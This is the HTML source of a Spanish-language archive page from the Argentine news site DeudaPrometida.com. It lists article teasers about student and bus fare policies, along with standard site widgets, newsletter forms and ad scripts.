                                    <a href="https://deudaprometida.com/" rel="home" class="transparent"><span class="shadowitem0 shadowitemD">D</span><span class="shadowitem1 shadowiteme">e</span><span class="shadowitem2 shadowitemu">u</span><span class="shadowitem3 shadowitemd">d</span><span class="shadowitem4 shadowitema">a</span><span class="shadowitem5 shadowitem "> </span><span class="shadowitem6 shadowitemP">P</span><span class="shadowitem7 shadowitemr">r</span><span class="shadowitem8 shadowitemo">o</span><span class="shadowitem9 shadowitemm">m</span><span class="shadowitem10 shadowiteme">e</span><span class="shadowitem11 shadowitemt">t</span><span class="shadowitem12 shadowitemi">i</span><span class="shadowitem13 shadowitemd">d</span><span class="shadowitem14 shadowitema">a</span></a>
                                    <a href="https://deudaprometida.com/" rel="home"><span class="item0 itemD">D</span><span class="item1 iteme">e</span><span class="item2 itemu">u</span><span class="item3 itemd">d</span><span class="item4 itema">a</span><span class="item5 item "> </span><span class="item6 itemP">P</span><span class="item7 itemr">r</span><span class="item8 itemo">o</span><span class="item9 itemm">m</span><span class="item10 iteme">e</span><span class="item11 itemt">t</span><span class="item12 itemi">i</span><span class="item13 itemd">d</span><span class="item14 itema">a</span></a>
                                </p>
                            
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                            <span class="offcanvas">
                                     <a href="#offcanvasCollapse" class="offcanvas-nav">
                                           <div class="offcanvas-menu">
                                               <span class="mbtn-top"></span>
                                               <span class="mbtn-mid"></span>
                                               <span class="mbtn-bot"></span>
                                           </div>
                                       </a>
                                </span>
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2376"><a href="https://deudaprometida.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://deudaprometida.com/categoria/politica/">Política</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://deudaprometida.com/categoria/economia/">Economía</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            
                <header class="header-title-wrapper">
                    <h1 class="page-title">Boleto estudiantil</h1>                </header><!-- .header-title-wrapper -->

                        <article id="post-24547">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Riojabus-720x380.jpg" alt="Cuál es la provincia con el boleto de colectivo más barato en 2026">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/cual-es-la-provincia-con-el-boleto-de-colectivo-mas-barato-en-2026/" rel="bookmark">Cuál es la provincia con el boleto de colectivo más barato en 2026</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            2 de enero de 2026        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>La ciudad de La Rioja comenzó el año con una de las tarifas de transporte</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-4550">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/10/2022_10_06-AK-Boleto-Universitario_sge_9482-720x380.jpg" alt="La Provincia extendió el boleto estudiantil a seis universidades del interior">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a>/<a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/la-provincia-extendio-el-boleto-estudiantil-a-seis-universidades-del-interior/" rel="bookmark">La Provincia extendió el boleto estudiantil a seis universidades del interior</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            6 de octubre de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>El gobernador de la provincia de Buenos Aires, Axel Kicillof, encabezó este jueves el acto</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

        <article id="post-4344">
            <div class="col col-ten base-border archive-layout-list archive-image-right">
    <div class="row-sm align-items-center">
                    <div class="col col-five">
                <figure class="categorised-article">
                    <div class="categorised-article-item">
                        <div class="article-item-image">
                            <img src="https://deudaprometida.com/wp-content/uploads/2022/09/AH7X5526_2-720x380.jpg" alt="Kicillof anunció la extensión del boleto estudiantil para universidades del interior">
                        </div>
                    </div>
                </figure>
            </div>
                <div class="col col-five">
                            <div class="figure-categories">

                    <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/" rel="category tag">Provincia de Buenos Aires</a></span>                </div>
                        <h2 class="entry-title"><a href="https://deudaprometida.com/kicillof-anuncio-la-extension-del-boleto-estudiantil-para-universidades-del-interior/" rel="bookmark">Kicillof anunció la extensión del boleto estudiantil para universidades del interior</a>
            </h2>            <div class="grid-item-metadata">
                                        <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            15 de septiembre de 2022        </span>
                    </div>
                            <div class="full-item-discription">
                    <div class="post-description">
                        <p>El gobernador Axel Kicillof anunció la ampliación escalonada del boleto estudiantil para los y las</p>
                    </div>
                </div>

        </div>
            </div>
</div>






        <footer class="entry-footer">
                    </footer>
    </article>
    

                <div class="col col-ten">
                                    </div>
            
        </main><!-- #main -->
    </div><!-- #primary -->



<div id="secondary" class="sidebar-area col-right col-sm-4">
    <aside class="widget-area">
        <div class="theiaStickySidebar">
	        <div id="elegant_magazine_social_contacts-2" class="widget elegant-widget elegant_magazine_social_contacts_widget">                <h2 class="widget-title">
            <span>¡Seguinos!</span>
        </h2>
        
                        <div class="social-widget-menu">
                <div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="elegant_magazine_single_col_categorised_posts-3" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas notas:</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/esto-tambien-pasara/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Anillo-Julio-Grondona-Todo-pasa-720x380.jpeg" alt="Esto también pasará"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/esto-tambien-pasara/">Esto también pasará</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/carlos-caramello/">
                Carlos Caramello            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            30 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>“Quien lucha con monstruos debe procurar no convertirse en uno.Y si miras fijamente al abismo, el abismo también te mira...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/hipocrita-pese-al-libre-mercado-galperin-recurre-al-estado-contra-la-competencia/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/02/Marcos-Galperin-Mercado-Libre-1-720x380.jpg" alt="Hipócrita: pese al libre mercado, Galperin recurre al Estado contra la competencia"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/hipocrita-pese-al-libre-mercado-galperin-recurre-al-estado-contra-la-competencia/">Hipócrita: pese al libre mercado, Galperin recurre al Estado contra la competencia</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            30 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El crecimiento acelerado de Temu en el comercio electrónico argentino dejó al descubierto una contradicción incómoda para Marcos Galperin. El...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/el-gobierno-vuelve-a-congelar-el-bono-a-jubilados-sigue-en-70-000-pese-a-la-inflacion/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2023/05/jubilados-jubilaciones-telam-1-720x380.jpg" alt="El Gobierno vuelve a congelar el bono a jubilados: sigue en $70.000 pese a la inflación"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/el-gobierno-vuelve-a-congelar-el-bono-a-jubilados-sigue-en-70-000-pese-a-la-inflacion/">El Gobierno vuelve a congelar el bono a jubilados: sigue en $70.000 pese a la inflación</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            30 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>El Gobierno resolvió sostener en $70.000 el bono que acompaña a la jubilación mínima durante febrero, una decisión que vuelve...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div><div id="block-318" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="custom_html-11" class="widget_text widget elegant-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span>Últimos tweets</span></h2><div class="textwidget custom-html-widget"><div id="feedTwitter"><rssapp-feed id="F3aOPywkqNQRsnkd"></rssapp-feed><script src="https://widget.rss.app/v1/feed.js" type="text/javascript" async></script></div></div></div><div id="block-269" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div><div id="block-323" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="block-140" class="widget elegant-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
<!-- Sidebar 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5993919819376806"
     data-ad-slot="7900589018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>
    </aside>
</div><!-- #secondary -->


</div>

    <div id="sidr" class="primary-background">
        <a class="sidr-class-sidr-button-close" href="#sidr-nav"><i class="far primary-footer fa-window-close"></i></a>
        <div id="categories-3" class="widget elegant-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-59"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a> (35)
</li>
	<li class="cat-item cat-item-46"><a href="https://deudaprometida.com/categoria/destacada/">Destacada</a> (2.829)
</li>
	<li class="cat-item cat-item-35"><a href="https://deudaprometida.com/categoria/economia/">Economía</a> (1.799)
</li>
	<li class="cat-item cat-item-23"><a href="https://deudaprometida.com/categoria/politica/">Política</a> (2.565)
</li>
	<li class="cat-item cat-item-1629"><a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/">Provincia de Buenos Aires</a> (867)
</li>
	<li class="cat-item cat-item-29"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a> (826)
</li>
			</ul>

			</div>    </div>


<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="elegant_magazine_single_col_categorised_posts-8" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas entradas</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/esto-tambien-pasara/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/Anillo-Julio-Grondona-Todo-pasa-720x380.jpeg" alt="Esto también pasará"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/esto-tambien-pasara/">Esto también pasará</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/carlos-caramello/">
                Carlos Caramello            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            30 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/hipocrita-pese-al-libre-mercado-galperin-recurre-al-estado-contra-la-competencia/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/02/Marcos-Galperin-Mercado-Libre-1-720x380.jpg" alt="Hipócrita: pese al libre mercado, Galperin recurre al Estado contra la competencia"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/hipocrita-pese-al-libre-mercado-galperin-recurre-al-estado-contra-la-competencia/">Hipócrita: pese al libre mercado, Galperin recurre al Estado contra la competencia</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            30 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/el-gobierno-vuelve-a-congelar-el-bono-a-jubilados-sigue-en-70-000-pese-a-la-inflacion/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2023/05/jubilados-jubilaciones-telam-1-720x380.jpg" alt="El Gobierno vuelve a congelar el bono a jubilados: sigue en $70.000 pese a la inflación"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/el-gobierno-vuelve-a-congelar-el-bono-a-jubilados-sigue-en-70-000-pese-a-la-inflacion/">El Gobierno vuelve a congelar el bono a jubilados: sigue en $70.000 pese a la inflación</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            30 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="block-216" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; padding: 20px; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="search-3" class="widget elegant-widget widget_search"><form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="tag_cloud-1" class="widget elegant-widget widget_tag_cloud"><h2 class="widget-title widget-title-1">Nube de etiquetas</h2><div class="tagcloud"><a href="https://deudaprometida.com/etiqueta/afip/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 8.752688172043pt;" aria-label="AFIP (113 elementos)">AFIP</a>
<a href="https://deudaprometida.com/etiqueta/alberto-fernandez/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8.9032258064516pt;" aria-label="Alberto Fernández (116 elementos)">Alberto Fernández</a>
<a href="https://deudaprometida.com/etiqueta/anses/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8.1505376344086pt;" aria-label="Anses (104 elementos)">Anses</a>
<a href="https://deudaprometida.com/etiqueta/axel-kicillof/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 18.387096774194pt;" aria-label="Axel Kicillof (496 elementos)">Axel Kicillof</a>
<a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.9569892473118pt;" aria-label="Ciudad de Buenos Aires (138 elementos)">Ciudad de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/cristina-kirchner/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 12.365591397849pt;" aria-label="Cristina Kirchner (197 elementos)">Cristina Kirchner</a>
<a href="https://deudaprometida.com/etiqueta/camara-de-diputados/" class="tag-cloud-link tag-link-252 tag-link-position-7" style="font-size: 13.720430107527pt;" aria-label="Cámara de Diputados (245 elementos)">Cámara de Diputados</a>
<a href="https://deudaprometida.com/etiqueta/diputados/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 14.47311827957pt;" aria-label="Diputados (272 elementos)">Diputados</a>
<a href="https://deudaprometida.com/etiqueta/elecciones-2023/" class="tag-cloud-link tag-link-2085 tag-link-position-9" style="font-size: 10.860215053763pt;" aria-label="Elecciones 2023 (157 elementos)">Elecciones 2023</a>
<a href="https://deudaprometida.com/etiqueta/fmi/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.505376344086pt;" aria-label="FMI (129 elementos)">FMI</a>
<a href="https://deudaprometida.com/etiqueta/frente-de-todos/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 8pt;" aria-label="Frente de Todos (101 elementos)">Frente de Todos</a>
<a href="https://deudaprometida.com/etiqueta/inflacion/" class="tag-cloud-link tag-link-258 tag-link-position-12" style="font-size: 9.6559139784946pt;" aria-label="Inflación (131 elementos)">Inflación</a>
<a href="https://deudaprometida.com/etiqueta/javier-milei/" class="tag-cloud-link tag-link-530 tag-link-position-13" style="font-size: 22pt;" aria-label="Javier Milei (862 elementos)">Javier Milei</a>
<a href="https://deudaprometida.com/etiqueta/julio-alak/" class="tag-cloud-link tag-link-2721 tag-link-position-14" style="font-size: 9.8064516129032pt;" aria-label="Julio Alak (134 elementos)">Julio Alak</a>
<a href="https://deudaprometida.com/etiqueta/la-plata/" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 13.870967741935pt;" aria-label="La Plata (253 elementos)">La Plata</a>
<a href="https://deudaprometida.com/etiqueta/luis-caputo/" class="tag-cloud-link tag-link-3396 tag-link-position-16" style="font-size: 10.10752688172pt;" aria-label="Luis Caputo (141 elementos)">Luis Caputo</a>
<a href="https://deudaprometida.com/etiqueta/mauricio-macri/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 10.258064516129pt;" aria-label="Mauricio Macri (143 elementos)">Mauricio Macri</a>
<a href="https://deudaprometida.com/etiqueta/patricia-bullrich/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="Patricia Bullrich (102 elementos)">Patricia Bullrich</a>
<a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 20.193548387097pt;" aria-label="Provincia de Buenos Aires (662 elementos)">Provincia de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/sergio-massa/" class="tag-cloud-link tag-link-1214 tag-link-position-20" style="font-size: 13.569892473118pt;" aria-label="Sergio Massa (239 elementos)">Sergio Massa</a></div>
</div><div id="nav_menu-1" class="widget elegant-widget widget_nav_menu"></div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
                <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                                    <div class="col-sm-12">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Director: Ezequiel Orlando. Redacción: DeudaPrometida@gmail.com. Todos los derechos reservados.                                    </div>
            </div>
        </div>
    </div>
		<p class="footer-edition" style="text-align:center; color:#aaa; font-size:14px; padding:10px 0; border-top:1px solid #333; margin:0;">
	  Edición Nº 1946 — 
